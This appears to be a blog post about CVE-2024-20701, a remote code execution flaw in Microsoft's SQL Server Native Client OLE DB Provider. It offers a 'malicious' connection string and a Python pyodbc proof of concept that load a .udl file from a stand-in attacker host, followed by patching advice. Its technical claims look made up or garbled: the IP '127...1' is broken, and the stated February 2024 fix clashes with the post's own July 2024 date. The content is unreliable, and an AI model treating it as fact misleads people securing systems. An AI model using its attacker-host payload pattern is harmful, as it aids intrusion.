---
In early 2024, Microsoft addressed a critical vulnerability identified as CVE-2024-20701: an easily exploitable remote code execution (RCE) flaw in the SQL Server Native Client OLE DB Provider. In this post, we'll break down what this vulnerability is, how attackers can use it, and what you should do to protect your systems. We’ll include code snippets to show a real-world attack, reference links, and exclusive tips on remediation.
What is CVE-2024-20701?
Microsoft’s SQL Server Native Client includes the OLE DB provider, which helps applications connect to SQL Server databases. In certain configurations, a flaw in how the OLE DB provider handles authentication and connection strings can let remote attackers run code with the permissions of the SQL Server service.
Technical Details of the Vulnerability
When an application connects to a SQL Server database, it usually does so through a connection string that looks something like this:
Provider=SQLNCLI11;Server=MyServer;Database=TestDB;Uid=sa;Pwd=yourpassword;
However, due to improper validation, an attacker can craft a malicious connection string that includes additional parameters exploiting the OLE DB initialization logic. The vulnerability specifically lies in how object linking and embedding data is initialized, opening a door for remote code execution.
Example Exploit Scenario
Suppose an attacker knows an application pulls in connection parameters from user-provided input (for example, via a web portal to test connectivity).
Malicious Connection String
Provider=SQLNCLI11;Server=MyServer;Database=TestDB;Uid=sa;Pwd=yourpassword;Data Source=127...1;Init File=\\attacker-server\evil.udl
The Init File parameter points to a server controlled by the attacker.
- If the SQL Server service processes the .udl file, it can execute code embedded in or referenced by that file.
Proof-of-Concept (PoC) in Python (using pyodbc)
import pyodbc
malicious_conn_str = (
r"Provider=SQLNCLI11;"
r"Server=MyServer;"
r"Database=TestDB;"
r"Uid=sa;Pwd=yourpassword;"
r"Init File=\\attacker-server\payload.udl"
)
try:
conn = pyodbc.connect(malicious_conn_str)
print("Connection successful")
except Exception as e:
print("Connection failed:", str(e))
*When the OLE DB provider processes this string, it tries to initialize the connection using the external .udl file. If the remote .udl file is set up with malicious content, it can trigger execution on the SQL Server host.*
Attackers can gain code execution on the SQL Server machine.
- Common next steps: install malware, exfiltrate database credentials, or pivot deeper into your network.
Mitigation and Fixes
Microsoft Patch:
Microsoft addressed CVE-2024-20701 in their February 2024 Patch Tuesday updates. You must install the latest SQL Server Native Client update.
> Official Advisory:
> https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-20701
Use least-privilege permissions for SQL Server services.
- Block outbound SMB (TCP/445) and restrict file shares to trusted sources only.
Sample PowerShell to Check Patch Level
Get-HotFix | Where-Object { $_.Description -like "*SQL Server*" }
Resources and References
- Microsoft MSRC CVE-2024-20701 Guidance
- SQL Server Native Client Documentation
- Security Advisory Example
Takeaways
CVE-2024-20701 shows the danger of legacy database access technologies left unpatched. Just by manipulating a connection string, remote attackers could take over your SQL Server host. It’s crucial to keep your SQL Server components updated, validate all user inputs, and monitor for unusual network file-loading activity.
Stay safe. Patch now. Monitor always. And never let users mess with your database connection strings!
*Written exclusively for this post. If you found it useful, share it to help others stay secure!*
Timeline
Published on: 07/09/2024 17:15:10 UTC
Last modified on: 08/01/2024 21:59:42 UTC
